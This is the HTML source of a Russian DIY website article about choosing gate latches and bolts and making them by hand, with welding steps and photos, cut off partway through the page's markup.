<!-- <meta name="NextGEN" version="2.2.54" /> -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #410c5e;}body { font-family: Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script>var ajaxUrlFlatPM = "https://zaborsebe.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
<link rel='preload' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-5654 single-format-standard">
<script>
    jQuery( document ).ready(function() {
        jQuery('.widget.widget_caticons ul li a').each(function(){
            jQuery(this).prop('title', jQuery(this).text());
        });
    });
</script>

<script>
    /*jQuery( document ).ready(function() {
        if (jQuery(window).width() < 767) {
            setTimeout('jQuery(".widget_search").appendTo("#masthead");',1000);

        }
    });*/
</script>
<div id="page">



	<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader" style="background-image:url(/wp-content/themes/root/img/header.jpg);">

<div class="site">
        <div class="site-logotype"> <img src="https://zaborsebe.ru/wp-content/uploads/2019/10/logo.png" alt="Сайт о строительстве заборов"></a></div>    </div>     
        
		

        <div class="mob-hamburger"><span></span></div>
	</header><!-- #masthead -->
    <nav id="nav">
        <div class="top-menu">
            <div class="site">
                <div class="menu-topmenu-container"><ul id="top_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
</ul></div>            </div>
        </div>
    </nav>


    <nav id="site-navigation" class="main-navigation">
        <div class="top-menu">
            <div class="site">
                <div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>            </div>
        </div>
    </nav>
    <div class="clear"></div>
    <div  class="site">


    
	<nav id="site-navigation" class="main-navigation">
		<div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>	</nav><!-- #site-navigation -->

    


	<div id="content" class="site-content">


<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
        <div class="breadcrumbs-on-page" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.0.4 -->
<a title="Перейти к Заборы и ограждения для дома и дачи своими руками." href="https://zaborsebe.ru" class="home">Главная</a> &gt; <a title="Перейти к архиву рубрики Замки и засовы." href="https://zaborsebe.ru/zamki" class="taxonomy category">Замки и засовы</a> &gt;          </div>
		<main id="main" class="site-main">


            
			
<article id="post-5654" class="post-5654 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki">

    
        <header class="entry-header bgline">
            <h1 id="top">Задвижка и засов на калитку своими руками: инструкция и фото</h1>


            

                    <div class="entry-image thumbformob">
                <img width="600" height="525" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/67-1.jpg" class="attachment-full size-full wp-post-image" alt="Задвижка на калитку" loading="lazy" itemprop="image" /><noscript><img width="600" height="525" src="https://zaborsebe.ru/wp-content/uploads/2018/07/67-1.jpg" class="attachment-full size-full wp-post-image" alt="Задвижка на калитку" loading="lazy" itemprop="image" /></noscript>            </div>
                </header><!-- .entry-header -->
    
	<div class="entry-content" itemprop="articleBody">
        		<div class="flat_pm_start"></div>
<p><span id="more-5654"></span><!--noteaser--><br />
От того, какой засов или задвижка на калитку будут выбраны, во многом зависит уровень безопасности строения. Как известно, калитка без них бесполезна и непрактична. Чтобы надежно защитить свое жилье от непрошеных гостей, необходимо позаботиться о качестве засова. В основном задвижка для калитки идет с заводским замком, но можно постараться и сделать прочный механизм своими руками.</p>
<div id="attachment_5712" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/kovanyiy-zasov.jpg"><img aria-describedby="caption-attachment-5712" loading="lazy" class="wp-image-5712 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/kovanyiy-zasov-600x484.jpg" alt="Задвижка для калитки" width="600" height="484"><noscript><img aria-describedby="caption-attachment-5712" loading="lazy" class="wp-image-5712 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/kovanyiy-zasov-600x484.jpg" alt="Задвижка для калитки" width="600" height="484"></noscript></a><p id="caption-attachment-5712" class="wp-caption-text">Кованый засов</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание материала</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Виды запоров</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Выбор механизма</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Простой засов</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Запоры на проушинах</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Засовы штырьковые</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">2.4</span> Защелка откидного типа</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">2.5</span> Покупные механизмы</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">3</span> Современный рынок запорных механизмов</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Как изготовить засов самостоятельно</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Монтаж задвижки на калитку</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Вертушка</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Чтобы засовы служили долго: совет</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">6</span> На что еще обратить внимание</a></li></ul></div>
<!--/noindex--><h2><span id="i">Виды запоров</span></h2>
<p><strong>Прежде чем покупать засов, надо изучить его функционал и способы крепления к воротам.</strong> Запорные механизмы различаются между собой внешним видом, крепежом и самим устройством.</p>
<blockquote><p>Самодельные конструкции по-разному фиксируются на калитке.</p></blockquote>
<p>Различаются следующие способы крепления:</p>
<ol>
<li>Запоры, которые расположены в центре или внизу ворот, называются горизонтальными. Чаще всего они используются на гаражах. Обычно это так называемая щеколда с петлей-фиксатором, оболочкой и металлическим стержнем подвижного типа. Запоры в виде прутов из стали, которые служат как подвижная часть и располагаются в основном вверху или внизу ворот. Иногда их устанавливают по центру, как в горизонтальных запорах. Такое крепление называют вертикальным и применяют для распашных ворот и калиток.</li>
<li>Некоторые задвижки ставят как дополнительный крепеж к основному замку или засову. Такие модули имеют средний уровень защиты, поэтому лучше фиксировать их в паре с другими, более прочными.</li>
</ol>
<p>Все эти запоры можно видоизменять и дополнять в зависимости от типа и качества ворот и пожеланий хозяина частной собственности. К примеру, <a href="https://zaborsebe.ru/zamki/kak-sdelat-zasov-na-vorota.html">горизонтальные</a> запоры лучше устанавливать по две штуки сверху и снизу, нежели закреплять один в центре. Первый вариант будет гораздо надежнее.</p>
<div id="attachment_5713" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/67.jpg"><img aria-describedby="caption-attachment-5713" loading="lazy" class="wp-image-5713 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/67-600x525.jpg" alt="Как сделать засов на ворота" width="600" height="525"><noscript><img aria-describedby="caption-attachment-5713" loading="lazy" class="wp-image-5713 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/67-600x525.jpg" alt="Как сделать засов на ворота" width="600" height="525"></noscript></a><p id="caption-attachment-5713" class="wp-caption-text">Обычная задвижка</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-2">Выбор механизма</span></h2>
<p>Если это ваша первая самодельная конструкция, то лучше начать с простейших элементов. Данный опыт, несомненно, пригодится для выполнения более сложных засовов.</p>
<h3><span id="i-3">Простой засов</span></h3>
<p>Это самое легкое приспособление для крепления на воротах. Чтобы его закрепить, нужно запастись тремя скобами из металла, шпингалетом и основой для него. Потом скобы надо приварить сваркой к внутренней стороне ворот и закрепить на них шпингалет. Дальше для крепости к скобам прикручивают перпендикулярно к полу ограничитель. Главное, чтобы он был чуть выше скоб.</p>
<div id="attachment_5725" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/247932829.jpg"><img aria-describedby="caption-attachment-5725" loading="lazy" class="wp-image-5725 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/247932829-600x450.jpg" alt="Засов своими руками" width="600" height="450"><noscript><img aria-describedby="caption-attachment-5725" loading="lazy" class="wp-image-5725 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/247932829-600x450.jpg" alt="Засов своими руками" width="600" height="450"></noscript></a><p id="caption-attachment-5725" class="wp-caption-text">Изготовить очень просто</p></div>
<h3><span id="i-4">Запоры на проушинах</span></h3>
<p>Такая конструкция не займет много времени для сборки. Любой дилетант легко справится с этой задачей. Потребуются проушины, купленные в магазине или выполненные из металлических пластинок.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/07/zashhelka-dlya-vorot-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Защелка для калитки - инструкция и фото</div></div></div><div class="ctaButton"></div></div></a></div><p>Кольца приваривают с помощью сварки к каждой стороне ворот так, чтобы они плотно прилегали друг к другу при закрытии. Потом в отверстия вставляется изогнутый штифт или замок навесного типа.</p>
<div id="attachment_5715" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/zasovi_vorot_shpingalet.jpg"><img aria-describedby="caption-attachment-5715" loading="lazy" class="wp-image-5715 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/zasovi_vorot_shpingalet-600x412.jpg" alt="Задвижка для ворот" width="600" height="412"><noscript><img aria-describedby="caption-attachment-5715" loading="lazy" class="wp-image-5715 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/zasovi_vorot_shpingalet-600x412.jpg" alt="Задвижка для ворот" width="600" height="412"></noscript></a><p id="caption-attachment-5715" class="wp-caption-text">Покупной вариант на калитку</p></div>
<blockquote><p>Они будут предотвращать проникновение на территорию.</p></blockquote>
<h3><span id="i-5">Засовы штырьковые</span></h3>
<p>Чтобы ворота плотно закрывались, можно приварить на уровне стыков срезы металлических труб по 15 сантиметров каждый. Напротив стыковки вкапывают такие же обрезки.</p>
<p>Запором будет служить арматура в количестве двух штук по 50 см с загибом под шпингалеты. Готовый засов продевают в трубки перпендикулярно основанию.</p>
<div id="attachment_5722" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b.jpeg"><img aria-describedby="caption-attachment-5722" loading="lazy" class="wp-image-5722 size-full" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b.jpeg" alt="Для дома и гаража" width="600" height="600" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b.jpeg 600w, https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-5722" loading="lazy" class="wp-image-5722 size-full" src="https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b.jpeg" alt="Для дома и гаража" width="600" height="600" srcset="https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b.jpeg 600w, https://zaborsebe.ru/wp-content/uploads/2018/07/e0a895f9312e47d2a9494ccd3800558b-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-5722" class="wp-caption-text">Самодельный пример шпингалета</p></div>
<h3><span id="i-6">Защелка откидного типа</span></h3>
<p>Данное приспособление изготавливается в основном на ворота из дерева. Для этого будут нужны четыре крюка, одинаково прогнутых, под засов, пластина и трубка металлическая. Крепятся они на расстоянии от 4 до 10 см от створок ворот с шагом 2–6 сантиметров. Стержни протягивают через заготовки и снабжают при необходимости ограничителем.</p>
<h3><span id="i-7">Покупные механизмы</span></h3>
<p>Почти все задвижки на калитку, как изготовленные на заводе, так и самодельные модели, схожи между собой. Стоимость покупных механизмов разнится в зависимости от разработчиков и сырья, из которого они производятся.</p>
<div id="attachment_5716" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S.jpg"><img aria-describedby="caption-attachment-5716" loading="lazy" class="wp-image-5716 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S-600x392.jpg" alt="Для забора своими руками" width="600" height="392" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S-600x392.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S-768x502.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S.jpg 952w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-5716" loading="lazy" class="wp-image-5716 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S-600x392.jpg" alt="Для забора своими руками" width="600" height="392" srcset="https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S-600x392.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S-768x502.jpg 768w, https://zaborsebe.ru/wp-content/uploads/2018/07/SB0101S.jpg 952w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-5716" class="wp-caption-text">Заводское изготовление задвижки</p></div>
<p>Самыми распространенными видами запоров считаются:</p>
<ol>
<li><a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html">Защелки</a> накладного устройства, состоящие из замочной и погружной частей. Но не все модели имеют такой состав. Закрывается такой замок на засов изнутри, а снаружи – на ключ. Установку данного крепежа можно проводить самостоятельно, для этого на нем выставлены пазы для крепления.</li>
<li>Конструкция подвижного и пружинного типа используется в основном для <a href="https://zaborsebe.ru/zamki/zapor-dlya-vorot.html">запора гаражей</a>. Скрытый механизм сделать самим довольно трудно: для этого потребуются размеры высокой точности. В механизме – четыре петли и изогнутый стержень с подвижной ручкой. Работает это так: стержень поворачивают до упора вниз, а ручку приводят в действие, нажимая на нее. Таким образом, ворота надежно закрываются.</li>
<li>Запоры с кодовым замком наиболее популярны, так как могут быть обычного или электронного типа. Второй вариант в разы увеличивает надежность и практичность засова такого класса. Самим установить секретные замки сложно, поэтому лучше обратиться к специалисту.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/zamki/zapor-dlya-vorot.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/08/zasov-pruzhinnyi-2-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Запор для металлических и деревянных ворот - фото</div></div></div><div class="ctaButton"></div></div></a></div><p>И все же стоит внимательно отнестись к выбору заводских моделей. В связи с тем, что они идут тиражом, злоумышленникам легче их отследить и изучить «начинку», а значит, и взломать такой замок проще простого.</p>
<div id="attachment_5714" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/sfg.jpg"><img aria-describedby="caption-attachment-5714" loading="lazy" class="wp-image-5714 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/sfg-600x450.jpg" alt="Для гаража и дверей" width="600" height="450"><noscript><img aria-describedby="caption-attachment-5714" loading="lazy" class="wp-image-5714 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/sfg-600x450.jpg" alt="Для гаража и дверей" width="600" height="450"></noscript></a><p id="caption-attachment-5714" class="wp-caption-text">Еще один вариант запора на калитку</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-8">Современный рынок запорных механизмов</span></h2>
<p>Прогрессивные методы разработки надежных моделей запоров <a href="https://zaborsebe.ru/metallicheskie/kovanye-zabory-i-vorota.html">для ворот и калиток</a> позволяют владельцам загородных участков приобретать электромеханические и электромагнитные замки.</p>
<p>Надежность второго типа объясняется в подаче силы напряжения, которая и приводит в действие створки ворот. Магнит имеет свойство буквально прилипать к металлической поверхности, и открыть его без применения набора специальных инструментов не представляется возможным в принципе.</p>
<p>Данный комплект отличается дороговизной, но, по мнению экспертов в этой области, затраты полностью и целиком себя оправдывают. Самые последние модели открываются после подтверждения отпечатка пальца хозяина усадьбы. Сделать подобный механизм своими руками без специальных навыков нельзя.</p>
<div id="attachment_5717" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768.jpg"><img aria-describedby="caption-attachment-5717" loading="lazy" class="wp-image-5717 size-full" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768.jpg" alt="Открывание дверей" width="600" height="600" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-5717" loading="lazy" class="wp-image-5717 size-full" src="https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768.jpg" alt="Открывание дверей" width="600" height="600" srcset="https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/07/Zamok-na-kalitku-49-768x768-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-5717" class="wp-caption-text">Обычная конструкция защелки для калитки</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-9">Как изготовить засов самостоятельно</span></h2>
<p>Да, сегодня можно купить надежный замок, который имеет несколько уровней защиты. Но некоторые умельцы продолжают применять свои знания на практике и делают несложные механизмы на калитку своими руками.</p>
<p>Итак, чтобы смастерить самый простой запор при помощи стержня и скоб, потребуются некоторые материалы и инструмент:</p>
<ul>
<li>аппарат для сварки;</li>
<li>труба со стержнем;</li>
<li>электрическая дрель;</li>
<li>болгарка.</li>
</ul>
<div id="attachment_5721" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/55296.jpg"><img aria-describedby="caption-attachment-5721" loading="lazy" class="wp-image-5721 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/55296-600x425.jpg" alt="Как сделать засов для калитки" width="600" height="425"><noscript><img aria-describedby="caption-attachment-5721" loading="lazy" class="wp-image-5721 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/55296-600x425.jpg" alt="Как сделать засов для калитки" width="600" height="425"></noscript></a><p id="caption-attachment-5721" class="wp-caption-text">Схема изготовления засова</p></div>
<p>Металлические изделия (труба и прут) должны подбираться так, чтобы стержень свободно входил в трубу. Например, для тонкой трубы подойдет обычная арматура или профильная круглая трубка.</p>
<p>Дальше трубу надо разделить на два куска, длина которых зависит от длины створок. Отрезанные куски приваривают на одном уровне и вставляют в них подвижный стержень, на который крепится ручка. Также один конец можно загнуть таким образом, чтобы была возможность легко поворачивать модель в разные стороны.</p>
<div id="attachment_5718" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/810176.jpg"><img aria-describedby="caption-attachment-5718" loading="lazy" class="wp-image-5718" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/810176.jpg" alt="Засов самостоятельно" width="600" height="360"><noscript><img aria-describedby="caption-attachment-5718" loading="lazy" class="wp-image-5718" src="https://zaborsebe.ru/wp-content/uploads/2018/07/810176.jpg" alt="Засов самостоятельно" width="600" height="360"></noscript></a><p id="caption-attachment-5718" class="wp-caption-text">Схема задвижки из обрезков трубы</p></div>
<p>Данную конструкцию можно дополнять различными крепежами, пружинами и петлями и тщательно продумать, как сделать более прочным основание запора.</p>
<h3><span id="i-10">Монтаж задвижки на калитку</span></h3>
<p>Задвижку на калитку такого типа легко соорудить своими руками. Основным элементом конструкции является увесистая щеколда с набором приспособлений. Такую пластину можно изготовить или самостоятельно, или приобрести в готовом виде с набором расходников.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/zamki/kodovyj-zamok-na-kalitku.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; 